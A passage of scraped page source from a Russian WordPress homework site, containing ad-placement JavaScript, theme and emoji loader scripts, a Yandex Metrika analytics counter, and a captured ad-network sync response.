                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1e701725e8","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-21 06:29:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=3vm3q8juqbcn3o4wqt561tl3yyihziun1an&pt=30
body_size: 427
content:
{"pmg":{"pu":"AeW4wy5E8cqA"},"_pm_":{"pu":"3vm3q8juqbcn3o4wqt561tl3yyihziun1an"}}